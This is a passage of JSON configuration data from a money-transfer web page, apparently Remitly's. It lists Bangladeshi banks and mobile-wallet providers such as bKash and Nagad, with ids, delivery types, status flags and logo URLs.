Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SOUTHEAST_BANK","networkMembers":[]},{"publicId":"3079e41c21a9402da204e04c2a51824d","name":"Southeast Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SOUTHEAST_BANK","networkMembers":[]},{"publicId":"a480300723b0450f9e8279d3c5ab82f3","name":"Southeast Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SOUTHEAST_BANK","networkMembers":[]},{"publicId":"a34a8e9733654ce9b894483616d0ac56","name":"Southeast Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SOUTHEAST_BANK","networkMembers":[]},{"publicId":"008248276e1747e69c4502912b503518","name":"Standard Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_STANDARD_BANK","networkMembers":[]},{"publicId":"4d5173e32655495d8481e65b48a5c870","name":"Standard Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_STANDARD_BANK","networkMembers":[]},{"publicId":"e8e5b62f08ee4ebb8f5a1b52240d8de1","name":"Standard Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_STANDARD_BANK","networkMembers":[]},{"publicId":"fff1c03274f237118a01b7d7623a6b44","name":"Standard Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_STANDARD_BANK","networkMembers":[]},{"publicId":"da0ce13bc9c8403d93d40e7c20242463","name":"Standard Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_STANDARD_BANK","networkMembers":[]},{"publicId":"af16f3ad7d0f4a28bac48fb7a4f5af8e","name":"Standard Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_STANDARD_BANK","networkMembers":[]},{"publicId":"0dcea36877414e30aba4e12f2546f2b3","name":"Standard Chartered Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_STANDARD_CHARTERED_BANK","networkMembers":[]},{"publicId":"4f66ede324e849199b9c24a38495a9f5","name":"Standard Chartered Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_STANDARD_CHARTERED_BANK","networkMembers":[]},{"publicId":"72878c7375874e7f854516ce4eecfb74","name":"Standard Chartered Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_STANDARD_CHARTERED_BANK","networkMembers":[]},{"publicId":"152a8db1d0a149d5959324c94afe202f","name":"Standard Chartered Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_STANDARD_CHARTERED_BANK","networkMembers":[]},{"publicId":"38bb733471eb46a8be43ce56f5bcd427","name":"Standard Chartered Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_STANDARD_CHARTERED_BANK","networkMembers":[]},{"publicId":"696a26f7c5f548aea542adeb0bb44713","name":"Standard Chartered Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_STANDARD_CHARTERED_BANK","networkMembers":[]},{"publicId":"94f7b86c73744299a8a5337ef618d4cd","name":"Standard Chartered Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_STANDARD_CHARTERED_BANK","networkMembers":[]},{"publicId":"992f0910d6911c2bf47f9620f7118507","name":"Standard Chartered Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/standardchartered_sun_mar_21_202.MPTA7z7s575klKiz.png","status":"REDUNDANCY","institutionCode":"BGD_STANDARD_CHARTERED_BANK","networkMembers":[]},{"publicId":"79140a0189c1446e89d16158cd669417","name":"State Bank of India (SBI)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_STATE_BANK_OF_INDIA","networkMembers":[]},{"publicId":"530a4c05026f4f103c595491fc1cff64","name":"State Bank of India (SBI)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_STATE_BANK_OF_INDIA","networkMembers":[]},{"publicId":"869a9314d76048528721d3409652a488","name":"State Bank of India (SBI)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_STATE_BANK_OF_INDIA","networkMembers":[]},{"publicId":"303da8321c3745e2ac1b7298cd111ef0","name":"State Bank of India (SBI)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_STATE_BANK_OF_INDIA","networkMembers":[]},{"publicId":"1e84702b42144ef390817e08ef7f7126","name":"State Bank of India (SBI)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_STATE_BANK_OF_INDIA","networkMembers":[]},{"publicId":"a5edad0c930b4a3c9ff3de0f0a82a9fe","name":"State Bank of India (SBI)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_STATE_BANK_OF_INDIA","networkMembers":[]},{"publicId":"8b42e15033de4b51aad06ce87a5b5e97","name":"The Farmers Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_THE_FARMERS_BANK","networkMembers":[]},{"publicId":"2a95e2152ddb49eab620121b4d70e8d9","name":"The Farmers Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_THE_FARMERS_BANK","networkMembers":[]},{"publicId":"86dcccb3df71a682af87795c6723141f","name":"The Farmers Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_THE_FARMERS_BANK","networkMembers":[]},{"publicId":"ad1bad68aa334938ab776934decd2127","name":"The Farmers Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_THE_FARMERS_BANK","networkMembers":[]},{"publicId":"dc20f79feb8543f18646d155949da82c","name":"The Farmers Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_THE_FARMERS_BANK","networkMembers":[]},{"publicId":"be40cc7988814f14ae3ccc93faa71726","name":"The Premier Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_THE_PREMIER_BANK","networkMembers":[]},{"publicId":"66b24a96f16243efab06b138475ab0f4","name":"The Premier Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_THE_PREMIER_BANK","networkMembers":[]},{"publicId":"cc928c9596b9498685cdd027a73e1879","name":"The Premier Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_THE_PREMIER_BANK","networkMembers":[]},{"publicId":"bab5a8d6113142f3a0c8ded1b344331b","name":"The Premier Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_THE_PREMIER_BANK","networkMembers":[]},{"publicId":"acc61bad434640d7b3a1709974f5060e","name":"The Premier Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_THE_PREMIER_BANK","networkMembers":[]},{"publicId":"090d51a532be4335afd4d1882bd15e57","name":"The Premier Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_THE_PREMIER_BANK","networkMembers":[]},{"publicId":"af4c2c54ffa54c3f9035e75392479d77","name":"The Premier Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_PREMIER_BANK","networkMembers":[]},{"publicId":"732bfbc18e2343d7b4d7923cefd6c8f1","name":"The Premier Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_PREMIER_BANK","networkMembers":[]},{"publicId":"5dc34f26701f4f9b9a77b483dbf91c8d","name":"Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_TRUST_BANK","networkMembers":[]},{"publicId":"893d2b272f804d8ad43c573bb90457aa","name":"Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_TRUST_BANK","networkMembers":[]},{"publicId":"b5c93987585a4576a3ebf68060a00ec0","name":"Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_TRUST_BANK","networkMembers":[]},{"publicId":"a0fc2ecfdbe24c0ebb40e9c3b69fcd6c","name":"Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_TRUST_BANK","networkMembers":[]},{"publicId":"018731307afc461783dc2acaceaefda7","name":"Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_TRUST_BANK","networkMembers":[]},{"publicId":"1ac0020f2ef249719834d2ec0f2d89c3","name":"Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_TRUST_BANK","networkMembers":[]},{"publicId":"78e95d2aefc84811bc7dab20ed48c2af","name":"Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_TRUST_BANK","networkMembers":[]},{"publicId":"5a074095b7ea450790b9ad41a7ae0614","name":"Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_TRUST_BANK","networkMembers":[]},{"publicId":"49c85292de7e4012ab951261df428196","name":"Union Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_UNION_BANK","networkMembers":[]},{"publicId":"af2f9a3a4390434abef5b7275e7702ec","name":"Union Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_UNION_BANK","networkMembers":[]},{"publicId":"c1f64720d0a54a4fb11bcaf399f81505","name":"Union Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_UNION_BANK","networkMembers":[]},{"publicId":"a2e31e10be7f4e4eb0f97036cdb2a3c3","name":"Union Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_UNION_BANK","networkMembers":[]},{"publicId":"c70d683c0795b01ffaee7a4b0728158d","name":"Union Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_UNION_BANK","networkMembers":[]},{"publicId":"c09d931d4a534b90907187923a1ef9d1","name":"Union Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_UNION_BANK","networkMembers":[]},{"publicId":"f9ef0dd8b2104312b59642b2485ac4f3","name":"Union Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_UNION_BANK","networkMembers":[]},{"publicId":"b5d90683b94749eca5330ea50c50c525","name":"Union Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_UNION_BANK","networkMembers":[]},{"publicId":"8cfad3e2dca4499683569dc43a850011","name":"Union Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_UNION_BANK","networkMembers":[]},{"publicId":"82a25a49a03d4c6e947d9c5108a1be92","name":"United Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_UNITED_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"61374a97388242eeac7992ef427aa582","name":"United Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_UNITED_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"fc9ae4d99eaa4d8594226cafcff6389e","name":"United Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_UNITED_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"60e29071b38d4f01901c5101b8f5489a","name":"United Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_UNITED_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"df91392cef96429390cecfad5cff4f28","name":"United Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_UNITED_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"8e53f2d680d242cdb81928c2365f554f","name":"United Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_UNITED_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"32a0d61cb04e4eb1b5fc0157111d5c58","name":"United Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_UNITED_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"b28d096349b14f0f9ff3162735e01317","name":"United Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_UNITED_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"ff33a3dc8e665d21c619330fadcbd13b","name":"United Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_UNITED_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"eb1f6e0252c148aeacbe79b0a7a814e5","name":"Uttara Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_UTTARA_BANK","networkMembers":[]},{"publicId":"ccc274d9a48c852eb7c772282db011dc","name":"Uttara Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/uttara_bank1x_mon_jan_07_2019.6iUm000hSifrHnW21IS1xL.png","status":"REDUNDANCY","institutionCode":"BGD_UTTARA_BANK","networkMembers":[]},{"publicId":"ae4f3c34a43c4611b18df61b4d26c04b","name":"Uttara Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_UTTARA_BANK","networkMembers":[]},{"publicId":"fd4c8dd5b1924243a6835f57c9221961","name":"Uttara Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_UTTARA_BANK","networkMembers":[]},{"publicId":"28d52929b95148d3958fc0c5645306ec","name":"Uttara Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_UTTARA_BANK","networkMembers":[]},{"publicId":"62393b1c8e0c4a5d8d103353d99e6c3f","name":"Uttara Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_UTTARA_BANK","networkMembers":[]},{"publicId":"06c2a7b54d4240bea4c208f52cc5454f","name":"Uttara Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_UTTARA_BANK","networkMembers":[]},{"publicId":"183796857dbe48c0a3421a6ecf9eece7","name":"Uttara Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_UTTARA_BANK","networkMembers":[]},{"publicId":"29f8194fde3f4f508992269866f24da7","name":"Uttara Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_UTTARA_BANK","networkMembers":[]},{"publicId":"958416b1671649d5a2af7b5118079bca","name":"Woori Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_WOORI_BANK","networkMembers":[]},{"publicId":"6da201c0998944b9a5ad8a9e4b9c4829","name":"Woori Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_WOORI_BANK","networkMembers":[]},{"publicId":"ac6bfe74814943f1805e0327679b0d6a","name":"Woori Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_WOORI_BANK","networkMembers":[]},{"publicId":"5b9cf4776a4a4ec99c39157132e0bebc","name":"Woori Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_WOORI_BANK","networkMembers":[]},{"publicId":"916e0f209d80b3e84fe728083569c8f2","name":"Woori Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_WOORI_BANK","networkMembers":[]},{"publicId":"577b3931167a4f4e854aa2fce92c84e2","name":"Woori Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_WOORI_BANK","networkMembers":[]},{"publicId":"7ae14e189a8f41719bd8e304e250b4f5","name":"Woori Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_WOORI_BANK","networkMembers":[]},{"publicId":"e99ada3512e54ab4914abe8f192d9c50","name":"Woori Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_WOORI_BANK","networkMembers":[]},{"publicId":"3abd4275170d490bbfb9a02e16749da3","name":"Woori Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_WOORI_BANK","networkMembers":[]},{"publicId":"cda7fbd805ee4a4ca0ec8006c15d1a24","name":"bKash","country":"BGD","currency":"BDT","uiOrder":1,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://media.remitly.io/bkash_1x_tue_nov_27_2018.lPNlBBDKj0lsHjsPiTjtn.png","status":"REDUNDANCY","institutionCode":"BGD_BKASH","networkMembers":[]},{"publicId":"e471b3d773c24489918b1fb0d389c7c4","name":"bKash","country":"BGD","currency":"BDT","uiOrder":1,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://media.remitly.io/bkash_1x_tue_nov_27_2018.lPNlBBDKj0lsHjsPiTjtn.png","status":"REDUNDANCY","institutionCode":"BGD_BKASH","networkMembers":[]},{"publicId":"6982500ec72f48129c424aa689cd8903","name":"Nagad","country":"BGD","currency":"BDT","uiOrder":1,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://cdn.remitly.com/images/v1/img/nagad_new_logo_sep24_bangla_main.ZbT5Ka4RKtzj1Xr0.jpg","status":"DISABLED","institutionCode":"BGD_NAGAD","networkMembers":[]},{"publicId":"18ab451f6b634210b0466ca82dfb5af9","name":"Sonali Bank","country":"BGD","currency":"BDT","uiOrder":1,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/sonalibank_tue_feb_02_2021.R8tA0WrslSj7AIpc.png","status":"REDUNDANCY","institutionCode":"BGD_SONALI_BANK","networkMembers":[]},{"publicId":"17b52d5a8660457ab5f421aec46a7eca","name":"Islami Bank Bangladesh","country":"BGD","currency":"BDT","uiOrder":2,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/ibbl_bangladesh_tue_feb_02_2021.RG2NGQG4PQbKfrXF.png","status":"REDUNDANCY","institutionCode":"BGD_ISLAMI_BANK_BANGLADESH","networkMembers":[]},{"publicId":"9e920fb975504174ab5120d29ea3e786","name":"Prime Bank","country":"BGD","currency":"BDT","uiOrder":3,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/primebanklimited1x_thu_sep_20_20.4fLGyxKYqYynI0qchHuxcJ.png","status":"REDUNDANCY","institutionCode":"BGD_PRIME_BANK","networkMembers":[]},{"publicId":"6d21a82a5ec84e18ab331d78acf368ec","name":"Janata Bank","country":"BGD","currency":"BDT","uiOrder":4,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/janata_bank_tue_feb_02_2021.mWaGSpmXae78Gn0q.png","status":"REDUNDANCY","institutionCode":"BGD_JANATA_BANK","networkMembers":[]},{"publicId":"a996f8595384467388a6898cc7bc8f87","name":"Dutch-Bangla Bank","country":"BGD","currency":"BDT","uiOrder":5,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/dutchbanglabank_tue_feb_02_2021.5s3kczXq4L1DTFL9.png","status":"REDUNDANCY","institutionCode":"BGD_DUTCH_BANGLA_BANK","networkMembers":[]},{"publicId":"205ba0176a284da4abf17c0612c54982","name":"Standard Chartered Bank","country":"BGD","currency":"BDT","uiOrder":6,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/standardchartered_sun_mar_21_202.MPTA7z7s575klKiz.png","status":"REDUNDANCY","institutionCode":"BGD_STANDARD_CHARTERED_BANK","networkMembers":[]}]},"isIOS":false,"isSafari":false,"isAndroid":false,"isSeafarer":false,"providers":[{"id":"BGD_AB_BANK","displayName":"AB Bank","urlParam":"ab-bank","logoUrl":"https://media.remitly.io/ab_bank1x_thu_feb_14_2019.4FkFjJuojpkkN0xVxSW7sV.png"},{"id":"BGD_AGRANI_BANK","displayName":"Agrani Bank","urlParam":"agrani-bank","logoUrl":"https://media.remitly.io/agrani_bank_tue_feb_02_2021.bd3Gx56MouZpRgrH.png"},{"id":"BGD_AL_ARAFAH_ISLAMI_BANK","displayName":"Al-Arafah Islami Bank","urlParam":"al-arafah-islami-bank"},{"id":"BGD_BANGLADESH_COMMERCE_BANK","displayName":"Bangladesh Commerce Bank","urlParam":"bangladesh-commerce-bank"},{"id":"BGD_BANGLADESH_DEVELOPMENT_BANK","displayName":"Bangladesh Development Bank (BDBL)","urlParam":"bangladesh-development-bank"},{"id":"BGD_BANGLADESH_KRISHI_BANK","displayName":"Bangladesh Krishi Bank","urlParam":"bangladesh-krishi-bank","logoUrl":"https://cdn.remitly.com/images/v1/img/bangladesh_krishi_bank2x_mon_jan.o5JupSJuT1kRtDSh.png"},{"id":"BGD_BANK_ALFALAH","displayName":"Bank Alfalah","urlParam":"bank-alfalah"},{"id":"BGD_BANK_ASIA","displayName":"Bank Asia","urlParam":"bank-asia"},{"id":"BGD_BASIC_BANK_LTD","displayName":"Basic Bank","urlParam":"basic-bank-ltd"},{"id":"BGD_BKASH","displayName":"bKash","urlParam":"bkash","logoUrl":"https://media.remitly.io/bkash_1x_tue_nov_27_2018.lPNlBBDKj0lsHjsPiTjtn.png"},{"id":"BGD_BRAC_BANK","displayName":"BRAC Bank","urlParam":"brac-bank","logoUrl":"https://cdn.remitly.com/images/v1/img/brac_bank_logo_796167e617b82fd5f.UGDQ4UKwngJWgztq.jpg"},{"id":"BGD_CITIBANK","displayName":"Citibank","urlParam":"citibank"},{"id":"BGD_CITY_BANK","displayName":"City Bank","urlParam":"city-bank"},{"id":"BGD_COMMERCIAL_BANK","displayName":"Commercial Bank","urlParam":"commercial-bank"},{"id":"BGD_DHAKA_BANK","displayName":"Dhaka Bank","urlParam":"dhaka-bank"},{"id":"BGD_DUTCH_BANGLA_BANK","displayName":"Dutch-Bangla Bank","urlParam":"dutch-bangla-bank","logoUrl":"https://media.remitly.io/dutchbanglabank_tue_feb_02_2021.5s3kczXq4L1DTFL9.png"},{"id":"BGD_EASTERN_BANK","displayName":"Eastern Bank","urlParam":"eastern-bank"},{"id":"BGD_EXIM_BANK","displayName":"Exim Bank","urlParam":"exim-bank"},{"id":"BGD_FIRST_SECURITY_ISLAMI_BANK","displayName":"First Security Islami Bank (FSIBL)","urlParam":"first-security-islami-bank"},{"id":"BGD_HABIB_BANK_LTD","displayName":"Habib Bank Limited (HBL)","urlParam":"habib-bank-ltd"},{"id":"BGD_HSBC","displayName":"HSBC","urlParam":"hsbc"},{"id":"BGD_ICB_ISLAMIC_BANK","displayName":"ICB Islamic Bank","urlParam":"icb-islamic-bank"},{"id":"BGD_IFIC_BANK","displayName":"IFIC Bank","urlParam":"ific-bank"},{"id":"BGD_ISLAMI_BANK_BANGLADESH","displayName":"Islami Bank Bangladesh","urlParam":"islami-bank-bangladesh","logoUrl":"https://media.remitly.io/ibbl_bangladesh_tue_feb_02_2021.RG2NGQG4PQbKfrXF.png"},{"id":"BGD_JAMUNA_BANK","displayName":"Jamuna Bank","urlParam":"jamuna-bank"},{"id":"BGD_JANATA_BANK","displayName":"Janata 